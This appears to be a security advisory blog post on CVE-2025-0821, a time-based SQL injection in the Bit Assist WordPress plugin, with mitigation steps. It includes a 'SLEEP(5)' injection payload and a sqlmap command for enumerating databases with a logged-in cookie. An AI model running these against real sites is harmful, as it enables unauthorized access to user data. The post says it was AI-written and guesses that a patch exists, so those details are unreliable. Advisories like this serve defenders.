A critical vulnerability has been identified in the Bit Assist plugin for WordPress—one of the popular plugins for managing help widgets and customer support flows. Tracked as CVE-2025-0821, this flaw puts many WordPress sites at risk of sensitive data leaks due to a time-based SQL injection in all versions up to and including 1.5.2.
This post will explain the vulnerability in simple terms, provide an example exploit, and give you practical steps to protect your site. All content here is unique and aims to make this complex topic easy for everyone, including those not deeply technical.
Risk: Database info disclosure, user data leaks, possibly full site compromise
- CVE: CVE-2025-0821
How the Vulnerability Works
SQL Injection occurs when user input is sent directly into a database query without proper sanitization, allowing attackers to manipulate the query and extract or modify sensitive data.
In Bit Assist, the problem happens through the id parameter, which is included in a SQL statement like this:
// Pseudocode for vulnerable logic
$id = $_GET['id'];
$query = "SELECT * FROM {$wpdb->prefix}ba_table WHERE id = $id";
$result = $wpdb->get_results($query);
In all versions up to 1.5.2, there is insufficient escaping and preparation. If an authenticated user (even just a Subscriber role) provides a clever id value, they can manipulate the SQL query.
2. Crafting the Attack
A time-based SQL injection relies on adding SQL code that introduces a delay, confirming the vulnerability—often using the SLEEP() function in MySQL.
Suppose the vulnerable page uses a URL like this
https://example.com/wp-admin/admin.php?page=bit-assist&id=123
The attacker changes the id parameter to
id=123 OR SLEEP(5)
That results in a query like
SELECT * FROM wp_ba_table WHERE id = 123 OR SLEEP(5)
If the response takes 5 seconds longer, the site is vulnerable.
A common security tool, sqlmap, can be used to automate data extraction. Example command
sqlmap -u "https://example.com/wp-admin/admin.php?page=bit-assist&id=123" \
--cookie="wordpress_logged_in_..." --level=2 --risk=3 --dbs
This will extract database names, proving the vulnerability.
References and Official Listings
- CVE-2025-0821 at NVD
- Wordfence Advisory (if/when available)
- Bit Assist WordPress Plugin
1. Update Immediately
Check the plugin page for an update—developers have likely released a patch in response. Update Bit Assist to the latest version.
2. Inspect Your User Roles
Limit how many people have Subscriber or above access, especially if you do not need open registrations.
3. Use a Web Application Firewall (WAF)
A WAF can block obvious SQLi attempts by filtering malicious requests.
4. Sanitizing Input
If you are a developer or customizing plugins, always use $wpdb->prepare() to safely insert variables:
// Secure way
$id = $_GET['id'];
$query = $wpdb->prepare("SELECT * FROM {$wpdb->prefix}ba_table WHERE id = %d", $id);
$result = $wpdb->get_results($query);
5. Audit Plugins Regularly
Remove outdated or unused plugins. Subscribe to security mailing lists for WordPress plugins.
Summary Table
| Affected Plugin | Versions | Attack Type | Auth Required | Exploitability | Fix |
|-----------------|----------|-------------|---------------|----------------|-----|
| Bit Assist | ≤ 1.5.2 | SQLi (time) | Yes (Subscriber & up) | High | Update |
Final Thoughts
Bit Assist is a powerful tool, but like all plugins, it must be kept up to date. The CVE-2025-0821 vulnerability shows that even low-privilege users can compromise a site if developers aren’t careful with SQL.
If you use Bit Assist, update now. Even if not, this news is a good reminder to always treat user input cautiously—especially in web applications with logins.
Stay safe and keep your plugins updated!
Questions or comments?
Let us know below, or check the official WordPress support forums.
(Original writeup created exclusively by AI for this answer. Please reference the official CVE pages and plugin announcements for latest updates.)
Timeline
Published on: 02/14/2025 11:15:10 UTC
